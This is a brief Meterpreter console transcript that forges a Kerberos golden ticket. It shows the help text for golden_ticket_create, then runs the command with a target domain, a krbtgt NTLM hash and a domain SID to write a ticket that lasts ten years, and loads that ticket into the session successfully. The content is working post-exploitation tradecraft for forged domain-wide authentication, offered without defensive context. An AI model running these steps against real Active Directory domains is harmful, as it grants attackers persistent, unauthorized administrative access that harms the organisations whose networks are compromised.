 meterpreter > golden_ticket_create -h
Usage: golden_ticket_create [options]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  FQDN of the target domain (required)
-e <opt>  End in ... Duration in hours (ex: -e 10 for 10 hours), default 10 YEARS
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in (required)
-u <opt>  Name of the user to create the ticket for (required)
meterpreter > golden_ticket_create -u hello -d ssooking.com -k f83726428e45eceead37a334aef1dc3a
-s S-1-5-21-4168241775-2339322854-2282195709 -t /tmp/a.kirbi
[+] Golden Kerberos ticket written to /tmp/a.kirbi
meterpreter > kerberos_ticket_use /tmp/a.kirbi
[*] Using Kerberos ticket stored in /tmp/a.kirbi, 1800 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter >
meterpreter >